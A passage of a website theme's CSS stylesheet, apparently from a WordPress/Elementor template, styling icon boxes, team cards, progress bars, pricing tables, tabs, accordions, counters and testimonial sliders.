  visibility: visible;
}
.icon-box.s3.box-hover-gradient:hover .bg-before,
.icon-box.s3.box-hover-gradient:hover .bg-after {
  z-index: -2;
}
.icon-box.s3:not(.box-hover-gradient):hover .bg-s3 {
  opacity: 0;
}
.icon-box.s4 .icon-main {
  float: right;
}
.icon-box.s4 .content-box {
  text-align: right;
  padding-left: 0;
  padding-right: 85px;
}

.active .icon-box.s1 .icon-main {
  color: #00c3ff;
  background: #fff;
  box-shadow: 6px 6px 13px 0px rgba(33, 101, 227, 0.3);
  -webkit-box-shadow: 6px 6px 13px 0px rgba(33, 101, 227, 0.3);
  -moz-box-shadow: 6px 6px 13px 0px rgba(33, 101, 227, 0.3);
}
.active .icon-box.s2 {
  box-shadow: 8px 8px 30px 0px rgba(42, 67, 113, 0.15);
  -webkit-box-shadow: 8px 8px 30px 0px rgba(42, 67, 113, 0.15);
  -moz-box-shadow: 8px 8px 30px 0px rgba(42, 67, 113, 0.15);
}
.active .icon-box.s2:before, .active .icon-box.s2:after {
  visibility: visible;
  opacity: 1;
}
.active .icon-box.s3:before {
  opacity: 1;
}
.active .icon-box.s3 h5, .active .icon-box.s3 p {
  color: #fff;
}
.active .icon-box.s3 .icon-main {
  background: #fff;
  color: #00c3ff;
}

@media (max-width: 1024px) {
  .elementor-col-33 .icon-box.s3 {
    max-width: 370px;
    margin: auto;
  }
}
.icon-box-grid {
  display: flex;
  flex-wrap: wrap;
  overflow: hidden;
  border-radius: 15px;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  background-color: #0039e4;
  background-image: -moz-linear-gradient(145deg, #0039e4, #04dbf1);
  background-image: -webkit-linear-gradient(145deg, #0039e4, #04dbf1);
  background-image: linear-gradient(145deg, #0039e4, #04dbf1);
  box-shadow: 30px 30px 65px 0px rgba(2, 156, 236, 0.3);
  -webkit-box-shadow: 30px 30px 65px 0px rgba(2, 156, 236, 0.3);
  -moz-box-shadow: 30px 30px 65px 0px rgba(2, 156, 236, 0.3);
}
.icon-box-grid .no-padding {
  padding: 0;
}
.icon-box-grid .icon-box {
  height: 100%;
  padding: 47px;
  color: #fff;
  border-right: 1px solid rgba(255, 255, 255, 0.3);
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
}
.icon-box-grid .icon-box .icon-main {
  color: #fff;
  margin-bottom: 30px;
  line-height: 1;
  text-shadow: 8px 8px 30px rgba(1, 96, 231, 0.3);
  -moz-text-shadow: 8px 8px 30px rgba(1, 96, 231, 0.3);
}
.icon-box-grid .icon-box .icon-main i, .icon-box-grid .icon-box .icon-main span:before {
  font-size: 40px;
  line-height: 1;
}
.icon-box-grid .icon-box .icon-main svg {fill: #fff;width: 40px;}
.icon-box-grid .icon-box .icon-main img {
  width: 40px;
  max-width: inherit;
}
.icon-box-grid .icon-box .content-box .box-title {
  margin-bottom: 14px;
  font-size: 22px;
  color: #fff;
}
.icon-box-grid .icon-box .content-box .box-title a {
  color: #fff;
}
.icon-box-grid .icon-box .content-box .box-title a:hover {
  color: #fe4c1c;
}
.icon-box-grid .icon-box:hover {
  color: #606060;
  background: #fff;
}
.icon-box-grid .icon-box:hover .box-title {
  color: #1a1b1e;
}
.icon-box-grid .icon-box:hover .box-title a {
  color: #1a1b1e;
}
.icon-box-grid .icon-box:hover .icon-main {
  color: #0160e7;
}
.icon-box-grid .icon-box:hover .icon-main svg {
  fill: #0160e7;
}
@media (max-width: 991px) {
  .icon-box-grid{ display: block; }
}
.team-wrap {
  text-align: center;
}
.team-wrap .team-thumb {
  overflow: hidden;
  border-radius: 15px;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
}
.team-wrap .team-thumb img {
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  transition: all 0.3s linear;
  border-radius: 15px;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
}
.team-wrap .team-info {
  background: #fff;
  margin: -80px 30px 0;
  padding: 25px 25px 35px;
  position: relative;
  z-index: 1;
  border-radius: 15px;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  box-shadow: 8px 8px 30px 0px rgba(42, 67, 113, 0.15);
  -webkit-box-shadow: 8px 8px 30px 0px rgba(42, 67, 113, 0.15);
  -moz-box-shadow: 8px 8px 30px 0px rgba(42, 67, 113, 0.15);
}
.team-wrap .team-info h4 {
  font-weight: bold;
  margin-bottom: 3px;
}
.team-wrap .team-info h4 a {
  color: #1a1b1e;
}
.team-wrap .team-social {
  position: absolute;
  bottom: -18px;
  left: 0;
  width: 100%;
}
.team-wrap .team-social a, .team-wrap .team-social span {
  cursor: pointer;
  font-size: 15px;
  margin-right: 12px;
  color: #fff;
  display: inline-block;
  width: 36px;
  height: 36px;
  line-height: 36px;
  background: #00c3ff;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  transition: all 0.3s linear;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  box-shadow: 5px 5px 18px 0px rgba(21, 183, 236, 0.3);
  -webkit-box-shadow: 5px 5px 18px 0px rgba(21, 183, 236, 0.3);
  -moz-box-shadow: 5px 5px 18px 0px rgba(21, 183, 236, 0.3);
}
.team-wrap .team-social a:hover, .team-wrap .team-social span:hover {
  box-shadow: none;
}
.team-wrap .team-social a {
  opacity: 0;
  right: -40px;
  position: relative;
  visibility: hidden;
}
.team-wrap .team-social a:hover {
  -webkit-transform: translateY(-5px);
  -ms-transform: translateY(-5px);
  transform: translateY(-5px);
}
.team-wrap .team-social span {
  margin-right: 0;
}
.team-wrap .team-social.active span {
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  box-shadow: 5px 5px 18px 0px rgba(42, 67, 113, 0.15);
  -webkit-box-shadow: 5px 5px 18px 0px rgba(42, 67, 113, 0.15);
  -moz-box-shadow: 5px 5px 18px 0px rgba(42, 67, 113, 0.15);
  background: #fff;
  color: #00c3ff;
}
.team-wrap .team-social.active a {
  opacity: 1;
  visibility: visible;
  right: 0;
  box-shadow: 5px 5px 18px 0px rgba(42, 67, 113, 0.15);
  -webkit-box-shadow: 5px 5px 18px 0px rgba(42, 67, 113, 0.15);
  -moz-box-shadow: 5px 5px 18px 0px rgba(42, 67, 113, 0.15);
}
.team-wrap:hover img {
  -webkit-transform: scale(1.05);
  -moz-transform: scale(1.05);
  -ms-transform: scale(1.05);
  -o-transform: scale(1.05);
  transform: scale(1.05);
}

.team-slider {
  margin: 0 -15px;
}
.team-slider .team-wrap {
  padding: 0 15px;
  margin-bottom: 30px;
}

@media (max-width: 767px) {
  .team-wrap {
    display: block;
    text-align: center;
  }
  .team-wrap .team-thumb {
    display: block;
    margin: 0 auto 25px;
  }
  .team-wrap .team-info {
    display: block;
    padding-left: 0;
    border: none;
  }
}
.ot-progress {
  font-weight: 500;
}
.ot-progress .pname {
  margin-bottom: 10px;
}
.ot-progress .iprogress {
  height: 10px;
  background: #f0f6ff;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
}
.ot-progress .progress-bar {
  height: 100%;
  width: 0;
  background: #00c3ff;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-transition: all 0.6s linear;
  -moz-transition: all 0.6s linear;
  -o-transition: all 0.6s linear;
  -ms-transition: all 0.6s linear;
  transition: all 0.6s linear;
}
.ot-progress .progress-bar.bshadow {
  box-shadow: 10px 10px 24px 0 rgba(0, 95, 255, 0.3);
  -webkit-box-shadow: 10px 10px 24px 0 rgba(0, 95, 255, 0.3);
  -moz-box-shadow: 10px 10px 24px 0 rgba(0, 95, 255, 0.3);
}

.circle-progress {
  text-align: center;
}
.circle-progress .inner-bar {
  position: relative;
  display: inline-block;
}
.circle-progress .inner-bar > span {
  position: absolute;
  width: 130px;
  height: 130px;
  line-height: 90px;
  top: 32px;
  left: 32px;
  text-align: center;
  font-family: "Red Hat Display", sans-serif;
  font-weight: 900;
  font-size: 28px;
  color: #1a1b1e;
  border: 20px solid #f0f6ff;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
}
.circle-progress h4 {
  display: block;
  font-size: 22px;
  font-weight: 600;
  margin: 15px 0 0;
}

.easyPieChart {
  position: relative;
  text-align: center;
}

.easyPieChart canvas {
  position: absolute;
  top: 0;
  left: 0;
}

.ot-pricing-table {
  position: relative;
  text-align: center;
  padding: 30px 40px 0;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  transition: all 0.3s linear;
  border-radius: 15px;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  box-shadow: 8px 8px 30px 0px rgba(42, 67, 113, 0.1);
  -webkit-box-shadow: 8px 8px 30px 0px rgba(42, 67, 113, 0.1);
  -moz-box-shadow: 8px 8px 30px 0px rgba(42, 67, 113, 0.1);
}
.ot-pricing-table .title-table {
  position: absolute;
  top: 30px;
  left: 0;
  font-size: 13px;
  font-family: "Red Hat Display", sans-serif;
  font-weight: bold;
  text-transform: uppercase;
  color: #fff;
  background: #00c3ff;
  padding: 5px 15px;
  letter-spacing: 0.5px;
  border-top-left-radius: 0px;
  border-top-right-radius: 17px;
  border-bottom-right-radius: 17px;
  border-bottom-left-radius: 0px;
  -webkit-border-top-left-radius: 0px;
  -webkit-border-top-right-radius: 17px;
  -webkit-border-bottom-right-radius: 17px;
  -webkit-border-bottom-left-radius: 0px;
  -moz-border-radius-topleft: 0px;
  -moz-border-radius-topright: 17px;
  -moz-border-radius-bottomright: 17px;
  -moz-border-radius-bottomleft: 0px;
  box-shadow: 8px 8px 18px 0px rgba(42, 67, 113, 0.3);
  -webkit-box-shadow: 8px 8px 18px 0px rgba(42, 67, 113, 0.3);
  -moz-box-shadow: 8px 8px 18px 0px rgba(42, 67, 113, 0.3);
}
.ot-pricing-table .inner-table img {
  margin-bottom: 35px;
}
.ot-pricing-table .inner-table h2 {
  font-size: 42px;
  font-weight: 500;
  color: #00c3ff;
  margin-bottom: 3px;
}
.ot-pricing-table .inner-table h2 sup {
  margin-left: -25px;
  font-size: 30px;
}
.ot-pricing-table .inner-table > p {
  color: #a5b7d2;
  font-weight: 500;
  margin-bottom: 0;
}
.ot-pricing-table .inner-table .details {
  margin-top: 35px;
  padding-top: 28px;
  padding-bottom: 30px;
  line-height: 42px;
  border-top: 1px solid #e5e5e5;
}
.ot-pricing-table .inner-table .details ul {
  list-style: none;
  margin-bottom: 0;
  padding: 0;
}
.ot-pricing-table .ot-pricing-btn {  
  position: absolute;
  left: 0px;
  bottom: -26px;
  width: 100%;
  text-align: center;
}
.ot-pricing-table .octf-btn:hover {
  box-shadow: none !important;
}
.ot-pricing-table:before {
  background: #fff;
  border-top-left-radius: 15px;
  border-top-right-radius: 15px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  -webkit-border-top-left-radius: 15px;
  -webkit-border-top-right-radius: 15px;
  -webkit-border-bottom-right-radius: 0;
  -webkit-border-bottom-left-radius: 0;
  -moz-border-radius-topleft: 15px;
  -moz-border-radius-topright: 15px;
  -moz-border-radius-bottomright: 0;
  -moz-border-radius-bottomleft: 0;
}
.ot-pricing-table:after {
  background: #fff;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 15px;
  border-bottom-left-radius: 15px;
  -webkit-border-top-left-radius: 0;
  -webkit-border-top-right-radius: 0;
  -webkit-border-bottom-right-radius: 15px;
  -webkit-border-bottom-left-radius: 15px;
  -moz-border-radius-topleft: 0;
  -moz-border-radius-topright: 0;
  -moz-border-radius-bottomright: 15px;
  -moz-border-radius-bottomleft: 15px;
}
.ot-pricing-table.s2 .title-table {
  background: #0160e7;
}
.ot-pricing-table.s2 h2 {
  color: #0160e7;
}
.ot-pricing-table.s3 .title-table {
  background: #fe4c1c;
}
.ot-pricing-table.s3 h2 {
  color: #fe4c1c;
}
.ot-pricing-table.pink .title-table {
  background: #ff4d6f;
}
.ot-pricing-table.pink h2 {
  color: #ff4d6f;
}
.ot-pricing-table.purple .title-table {
  background: #8e8bff;
}
.ot-pricing-table.purple h2 {
  color: #8e8bff;
}
.ot-pricing-table.aqua .title-table {
  background: #2bdcce;
}
.ot-pricing-table.aqua h2 {
  color: #2bdcce;
}
.ot-pricing-table:hover {
  -webkit-transform: translateY(-15px);
  -ms-transform: translateY(-15px);
  transform: translateY(-15px);
}

@media (max-width: 1024px) {
  .ot-pricing-table {
    max-width: 370px;
    margin: auto;
  }
}
@media (max-width: 480px) {
  .ot-pricing-table {max-width: 100%;}
}
.ot-tabs .tabs-heading {
  margin: 0px;
  display: inline-block;
  border: 1px solid #d2dbe8;
  padding: 4px;
  border-radius: 28px;
  -webkit-border-radius: 28px;
  -moz-border-radius: 28px;
}
.ot-tabs .tab-link {
  transition: all 0.2s ease-out;
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
  font-size: 16px;
  padding: 16px 28px 16px 28px;
  line-height: 1;
  display: inline-block;
  margin: 0;
  text-decoration: none;
  white-space: nowrap;
  vertical-align: middle;
  font-weight: bold;
  letter-spacing: 0;
  text-align: center;
  background: #fe4c1c;
  cursor: pointer;
  border: 1px solid transparent;
  outline: 0;
  box-sizing: border-box;
  color: #fff;
  box-shadow: none;
  background: none;
  color: #a5b7d2;
  padding: 14px 28px;
  cursor: pointer;
}
.ot-tabs .tab-link:visited {
  color: #fff;
}
.ot-tabs .tab-link:hover, .ot-tabs .tab-link:focus {
  color: #fff;
}
.ot-tabs .tab-link.current, .ot-tabs .tab-link:hover {
  background: #00c3ff;
  color: #fff;
  font-weight: 600;
  box-shadow: 8px 8px 18px 0px rgba(42, 67, 113, 0.3);
  -webkit-box-shadow: 8px 8px 18px 0px rgba(42, 67, 113, 0.3);
  -moz-box-shadow: 8px 8px 18px 0px rgba(42, 67, 113, 0.3);
}
.ot-tabs .tab-link:last-child {
  margin-right: 0 !important;
}
.ot-tabs .tab-content {
  display: none;
  background: #fff;
  padding: 30px 5px;
}
.ot-tabs .tab-content.current {
  display: inherit;
}
.ot-tabs .tab-content ul.has-icon li {
  position: relative;
  padding-left: 40px;
  padding-bottom: 12px;
}
.ot-tabs .tab-content ul.has-icon li i {
  position: absolute;
  left: 0;
  top: 10px;
  color: #fe4c1c;
}
.ot-tabs .tab-content ul.has-icon li i:before {
  font-size: 22px;
  line-height: 1;
}
.ot-tabs .tab-content ul.has-icon:last-child {
  margin-bottom: 0;
}
.ot-tabs .tab-content p:last-child {
  margin-bottom: 0;
}

.tab-titles .slick-list {
  padding-bottom: 15px;
}
.tab-titles .slick-dots {
  bottom: -40px;
}
.tab-titles .col-md {
  padding: 0 15px;
}
.tab-titles .title-item {
  display: block;
  border: 1px solid rgba(255, 255, 255, 0.25);
  padding: 30px 15px;
  position: relative;
  border-radius: 15px;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.tab-titles .title-item .icon-main {
  line-height: 1;
  margin-bottom: 15px;
  color: #fff;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.tab-titles .title-item .icon-main i, 
.tab-titles .title-item .icon-main span:before {
  font-size: 32px;
}
.tab-titles .title-item .icon-main svg {
  width: 32px;
  fill: #fff;
}
.tab-titles .title-item .tab-titles_heading {
  margin-bottom: 0;
  color: #fff;
  font-size: 20px;
  line-height: 30px;
  font-weight: bold;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.tab-titles .title-item:hover, .tab-titles .title-item.tab-active {
  background: #fff;
  border-color: transparent;
}
.tab-titles .title-item:hover .tab-titles_heading, .tab-titles .title-item.tab-active .tab-titles_heading {
  color: #1a1b1e;
}
.tab-titles .title-item:hover .icon-main, 
.tab-titles .title-item.tab-active .icon-main {
  color: #0160e7;
}
.tab-titles .title-item:hover .icon-main svg, 
.tab-titles .title-item.tab-active .icon-main svg {
  fill: #0160e7;
  -webkit-filter: drop-shadow( 8px 8px 18px rgba(1, 96, 231, 0.3));
  filter: drop-shadow( 8px 8px 18px rgba(1, 96, 231, 0.3));
}
.tab-titles .title-item:hover .icon-main i, 
.tab-titles .title-item.tab-active .icon-main i, 
.tab-titles .title-item:hover .icon-main span:before, 
.tab-titles .title-item.tab-active .icon-main span:before {
  text-shadow: 8px 8px 18px rgba(1, 96, 231, 0.3);
  -moz-text-shadow: 8px 8px 18px rgba(1, 96, 231, 0.3);
}

.tab-titles .title-item:after {
  content: "";
  width: 40px;
  height: 40px;
  position: absolute;
  z-index: -1;
  bottom: -8px;
  left: 50%;
  margin-left: -20px;
  background: #fff;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
}
.tab-titles .title-item.tab-active:after {
  opacity: 1;
  visibility: visible;
}

.style-2 .tab-titles .title-item:hover,
.style-2 .tab-titles .title-item.tab-active {
  border-color: #ff811b;
  background-color: #ff403e;
  background-image: -moz-linear-gradient(180deg, #ff403e, #ff811b);
  background-image: -webkit-linear-gradient(180deg, #ff403e, #ff811b);
  background-image: linear-gradient(180deg, #ff403e, #ff811b);
}
.style-2 .tab-titles .title-item:hover h6, .style-2 .tab-titles .title-item:hover .icon-main,
.style-2 .tab-titles .title-item.tab-active h6,
.style-2 .tab-titles .title-item.tab-active .icon-main {
  color: #fff;
}
.style-2 .tab-titles .title-item:hover:after,
.style-2 .tab-titles .title-item.tab-active:after {
  background-color: #ff811b;
}

#content-tabs .elementor-inner-section {
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  transition: all 0.3s linear;
  display: none;
}
#content-tabs .elementor-inner-section.active {
  display: block;
}

.content-tab-section {
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  transition: all 0.3s linear;
  display: none;
}
.content-tab-section.active {
  display: block;
}

.ot-accordions .acc-item {
  margin-bottom: 20px;
  background: #fff;
  box-shadow: 8px 8px 25px 0px rgba(42, 67, 113, 0.15);
  -webkit-box-shadow: 8px 8px 25px 0px rgba(42, 67, 113, 0.15);
  -moz-box-shadow: 8px 8px 25px 0px rgba(42, 67, 113, 0.15);
  border-radius: 28px;
  -webkit-border-radius: 28px;
  -moz-border-radius: 28px;
}
.ot-accordions .acc-item .acc-toggle {
  cursor: pointer;
  display: block;
  overflow: hidden;
  font-weight: 500;
  color: #1a1b1e;
  padding: 13px 10px 13px 25px;
  border-radius: 28px;
  -webkit-border-radius: 28px;
  -moz-border-radius: 28px;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.ot-accordions .acc-item .acc-toggle i {
  float: right;
  text-align: center;
  height: 30px;
  width: 30px;
  line-height: 30px;
  font-size: 13px;
  background: #00c3ff;
  color: #fff;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
}
.ot-accordions .acc-item .acc-toggle i.up {
  display: none;
}
.ot-accordions .acc-item .acc-toggle:hover {
  color: #00c3ff;
}
.ot-accordions .acc-item .acc-content {
  display: none;
  padding: 0 25px 20px;
}
.ot-accordions .acc-item .acc-content p:last-child, .ot-accordions .acc-item .acc-content ul:last-child {
  margin-bottom: 0;
}
.ot-accordions .acc-item.current {
  border-radius: 25px;
  -webkit-border-radius: 25px;
  -moz-border-radius: 25px;
}
.ot-accordions .acc-item.current .acc-toggle {
  color: #00c3ff;
}
.ot-accordions .acc-item.current .acc-toggle i.down {
  display: none;
}
.ot-accordions .acc-item.current .acc-toggle i.up {
  display: inherit;
}
.ot-accordions .acc-item:last-child {
  margin-bottom: 0;
}

.ot-counter {
  font-family: "Red Hat Display", sans-serif;
  font-weight: 900;
  color: #1a1b1e;
  display: inline-block;
  text-align: left;
  width: 100%;
}
.ot-counter span {
  font-size: 48px;
  line-height: 1;
}
.ot-counter span.num {
  padding-left: 20px;
}
.text__stroke span.num {
  color: #ff4d6f;
  -webkit-text-fill-color: white; /* Will override color (regardless of order) */
  -webkit-text-stroke-width: 1px;
  -webkit-text-stroke-color: #ff4d6f;
  padding-left: 0px;
}
.ot-counter .counter-title {
  font-size: 14px;
  color: #fe4c1c;
  margin-top: 13px;
  margin-bottom: 0;
  padding-left: 20px;
  letter-spacing: 1px;
  display: inline-block;
  position: relative;
}
.ot-counter .counter-title:before {
  content: "";
  position: absolute;
  width: 7px;
  height: 7px;
  left: 0;
  top: 50%;
  margin-top: -4px;
  background: #fe4c1c;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
}
.ot-counter.s2 .counter-title {
  margin-bottom: 13px;
  margin-top: 0;
}

.text__stroke.ot-counter .counter-title {
  position: absolute;
  left: 0px;
  margin-top: -16px;
  background: #fff;
  padding: 14px 0px;
  width: 100%;
  letter-spacing: .5px;
} 
.text__stroke.ot-counter .counter-title:before {
  display: none;
}
.process-box {
  position: relative;
  padding: 85px 35px 40px;
  border-radius: 15px;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.process-box .number-box {
  width: 70px;
  height: 70px;
  line-height: 70px;
  text-align: center;
  color: #fff;
  font-size: 24px;
  font-weight: 900;
  font-family: "Red Hat Display", sans-serif;
  display: inline-block;
  position: absolute;
  left: 50%;
  top: -35px;
  margin-left: -35px;
  margin-bottom: 45px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  background-color: #0039e4;
  background-image: -moz-linear-gradient(145deg, #0039e4, #04dbf1);
  background-image: -webkit-linear-gradient(145deg, #0039e4, #04dbf1);
  background-image: linear-gradient(145deg, #0039e4, #04dbf1);
  box-shadow: 10px 10px 30px 0px rgba(2, 156, 236, 0.3);
  -webkit-box-shadow: 10px 10px 30px 0px rgba(2, 156, 236, 0.3);
  -moz-box-shadow: 10px 10px 30px 0px rgba(2, 156, 236, 0.3);
}
.process-box .icon-main {
  margin-bottom: 30px;
  line-height: 1;
}
.process-box .icon-main i, .process-box .icon-main span:before {
  font-size: 100px;
}
.process-box .icon-main svg {
  width: 100px;
  fill: #606060;
}
.process-box .content-box .process-box-title {
  font-size: 22px;
  font-weight: 700;
  margin-bottom: 15px;
}
.process-box .content-box p:last-child {
  margin-bottom: 0;
}
.process-box .p-arrow {
  position: absolute;
  top: -13px;
  right: -70px;
  z-index: 1;
}
.process-box:hover {
  box-shadow: 8px 8px 30px 0px rgba(42, 67, 113, 0.15);
  -webkit-box-shadow: 8px 8px 30px 0px rgba(42, 67, 113, 0.15);
  -moz-box-shadow: 8px 8px 30px 0px rgba(42, 67, 113, 0.15);
  background: #fff;
}

@media (max-width: 991px) {
  .p-arrow {
    display: none;
  }
}
@media (max-width: 767px) {
  .process-box {
    max-width: 370px;
    margin: auto;
    box-shadow: 8px 8px 30px 0px rgba(42, 67, 113, 0.15);
    -webkit-box-shadow: 8px 8px 30px 0px rgba(42, 67, 113, 0.15);
    -moz-box-shadow: 8px 8px 30px 0px rgba(42, 67, 113, 0.15);
  }
}
/* Process Circle */
.ot-cprocess {
  position: relative;
  display: inline-block;
  width: 500px;
}
.ot-cprocess .ot-cprocess-circle-chart {
  position: relative;
  z-index: 1;
}
.ot-cprocess .circle_logo {
  position: absolute;
  z-index: 2;
  top: 180px;
  left: 180px;
}
.ot-cprocess .ot-cprocess-item {
  position: absolute;
  z-index: 2;
}
.ot-cprocess .ot-cprocess-item .ot-cprocess-item-inner {
  width: 400px;
}
.ot-cprocess .ot-cprocess-item .ot-cprocess-item-number {
  width: 90px;
  height: 90px;
  line-height: 90px;
  vertical-align: middle;
  text-align: center;
  background-color: #fff;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  box-shadow: 6px 6px 13px 0px rgba(42, 67, 113, 0.15);
  -webkit-box-shadow: 6px 6px 13px 0px rgba(42, 67, 113, 0.15);
  -moz-box-shadow: 6px 6px 13px 0px rgba(42, 67, 113, 0.15);
  font-size: 30px;
  font-weight: 700;
  display: inline-block;
}
.ot-cprocess .ot-cprocess-item .ot-cprocess-item-dot {
  content: "";
  margin-bottom: 10px;
  width: 20px;
  height: 20px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  display: inline-block;
}
.ot-cprocess .ot-cprocess-item .ot-cprocess-item-title {
  color: #1a1b1e;
  font-size: 22px;
  font-weight: 900;
}
.ot-cprocess .ot-cprocess-item .ot-cprocess-item-desc {
  color: #606060;
  font-size: 16px;
  font-weight: 400;
  line-height: inherit;
}
.ot-cprocess .ot-cprocess-item.text-left {
  text-align: left;
}
.ot-cprocess .ot-cprocess-item.text-left .ot-cprocess-item-inner {
  padding-left: 140px;
}
.ot-cprocess .ot-cprocess-item.text-left .ot-cprocess-item-number {
  float: left;
}
.ot-cprocess .ot-cprocess-item.text-right {
  text-align: right;
}
.ot-cprocess .ot-cprocess-item.text-right .ot-cprocess-item-inner {
  padding-right: 140px;
}
.ot-cprocess .ot-cprocess-item.text-right .ot-cprocess-item-number {
  float: right;
}
.ot-cprocess .ot-cprocess-item.text-center .ot-cprocess-item-number {
  margin-bottom: 50px;
}

.slick-dots {
  bottom: -10px;
}
.slick-dots li button:before {
  font-size: 30px;
  color: #a5b7d2;
  opacity: 1;
}
.slick-dots li.slick-active button:before {
  font-size: 50px;
  color: #00c3ff;
}

.ot-testimonials .testimonial-wrap {
  position: relative;
  max-width: 700px;
  padding-left: 70px;
  margin: 100px auto 135px;
}
.ot-testimonials .testimonial-wrap .testimonial-inner {
  box-shadow: 8px 8px 30px 0px rgba(42, 67, 113, 0.15);
  -webkit-box-shadow: 8px 8px 30px 0px rgba(42, 67, 113, 0.15);
  -moz-box-shadow: 8px 8px 30px 0px rgba(42, 67, 113, 0.15);
  border-radius: 15px;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  background: #fff;
  padding: 80px 50px 70px;
  text-align: center;
}
.ot-testimonials .testimonial-wrap .testimonial-inner img {
  display: inline-block;
  margin-bottom: 42px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  width: 100px;
}
.ot-testimonials .testimonial-wrap .testimonial-inner .ttext {
  font-size: 22px;
  color: #1a1b1e;
  margin-bottom: 32px;
}
.ot-testimonials .testimonial-wrap .testimonial-inner h6 {
  margin-bottom: 5px;
}
.ot-testimonials .testimonial-wrap .bg-block {
  content: "";
  position: absolute;
  top: -70px;
  left: 0px;
  width: calc(50% + 90px);
  height: calc(100% + 140px);
  z-index: -1;
  box-shadow: 30px 30px 45px 0px rgba(2, 156, 236, 0.3);
  -webkit-box-shadow: 30px 30px 45px 0px rgba(2, 156, 236, 0.3);
  -moz-box-shadow: 30px 30px 45px 0px rgba(2, 156, 236, 0.3);
  border-radius: 15px;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  background-color: #0039e4;
  background-image: -moz-linear-gradient(145deg, #0039e4, #04dbf1);
  background-image: -webkit-linear-gradient(145deg, #0039e4, #04dbf1);
  background-image: linear-gradient(145deg, #0039e4, #04dbf1);
}
.ot-testimonials .testimonial-wrap.no-bblock {
  margin: 8px auto 30px;
}

.ot-testimonials-heading .ot-testimonials .testimonial-wrap {
  max-width: 100%;
}
.ot-testimonials-heading .ot-testimonials .testimonial-wrap .bg-block {
  width: calc(50% + 55px);
}
.ot-testimonials-heading .ot-testimonials .testimonial-wrap.no-bblock {
  padding-left: 0px;
}
.ot-testimonials-heading .ot-testimonials .testimonial-wrap.no-bblock .slick-dots {
  bottom: -80px;
}

.ot-testimonials-slider .slick-dots {
  left: 0px;
  bottom: -145px;
}

.testicustom-slider-nav {
  position: relative;
}
.testicustom-slider-nav .slick-arrow {
  position: static;
  outline: none;
}
.testicustom-slider-nav .slick-arrow:not(.slick-disabled):hover {
  box-shadow: 8px 8px 18px 0px rgba(0, 195, 255, 0.3);
  -webkit-box-shadow: 8px 8px 18px 0px rgba(0, 195, 255, 0.3);
  -moz-box-shadow: 8px 8px 18px 0px rgba(0, 195, 255, 0.3);
}
.testicustom-slider-nav .slick-arrow.next-nav {
  margin-left: 14px;
}

/* Testimonials Slider 2 */
.ot-testimonials-carousel-wrap {
  position: relative;
}
.ot-testimonials-thumbnails {
  width: calc(100px * 3);
  margin-left:auto;
  margin-right:auto;
  margin-bottom: 20px;
}
.ot-testimonials-thumbnails .testimonials-avatar {
 position:relative;
 z-index:1;
 cursor: pointer;
 outline: none;
}
.ot-testimonials-thumbnails .testimonials-avatar img {
 opacity:0;
 -webkit-transform:scale(.80) translateX(0);
